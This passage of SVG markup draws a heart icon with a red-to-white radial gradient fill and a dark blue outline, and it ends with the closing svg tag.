<path d="M137.446 128.396C93.1887 108.25 66.2475 76.9078 67.1359 46.6021C67.3991 37.4709 69.8506 15.2434 86.9449 6.19444C91.5681 3.743 96.9727 2.45148 102.558 2.45148C109.608 2.45148 116.806 4.49979 122.836 8.22631C131.589 13.631 136.105 21.3802 138.425 28.0518C140.745 21.3967 145.269 13.6557 154.08 8.22631C160.118 4.50802 167.324 2.45971 174.366 2.45971C179.943 2.45971 185.34 3.75122 189.963 6.19444C207.057 15.2434 209.509 37.4709 209.772 46.6021C210.66 76.8996 183.727 108.242 139.47 128.396L138.458 128.857L137.446 128.396Z" fill="url(#paint0_radial_1_16)"/>
<path d="M102.558 4.9029C109.189 4.9029 115.893 6.81964 121.545 10.3076C137.94 20.426 138.425 39.437 138.433 41.3619C138.433 39.4699 138.943 20.426 155.363 10.3076C161.015 6.82786 167.727 4.9029 174.366 4.9029C179.384 4.9029 184.361 5.99701 188.811 8.35796C206.465 17.7031 207.197 42.3244 207.321 46.6761C208.209 76.8338 180.338 107.09 138.458 126.175C96.5615 107.107 68.699 76.842 69.5874 46.6761C69.7108 42.3162 70.4429 17.7031 88.0966 8.35796C92.547 6.00524 97.5322 4.9029 102.558 4.9029ZM102.558 0C96.5779 0 90.7784 1.39026 85.8014 4.02268C77.1638 8.59651 71.0352 16.6419 67.5802 27.953C65.8527 33.6127 64.8819 39.8565 64.6845 46.5363C63.7632 77.8456 91.2555 110.068 136.426 130.634L138.458 131.555L140.49 130.634C185.661 110.06 213.145 77.8374 212.223 46.5363C212.034 39.8647 211.055 33.621 209.328 27.9613C205.873 16.6501 199.744 8.60474 191.106 4.03091C186.13 1.39849 180.346 0.00823435 174.366 0.00823435C166.872 0.00823435 159.213 2.18822 152.788 6.13685C145.73 10.4886 141.255 16.2223 138.417 21.8162C135.587 16.2141 131.128 10.4721 124.111 6.14508C117.703 2.18823 110.044 0.00823435 102.55 0.00823435L102.558 0Z" fill="#314E95"/>
<defs>
<radialGradient id="paint0_radial_1_16" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(139.478 56.4983) scale(86.8123 86.8123)">
<stop offset="0.04" stop-color="#FDFEFF"/>
<stop offset="0.97" stop-color="#E5201E"/>
</radialGradient>
</defs>
</svg>
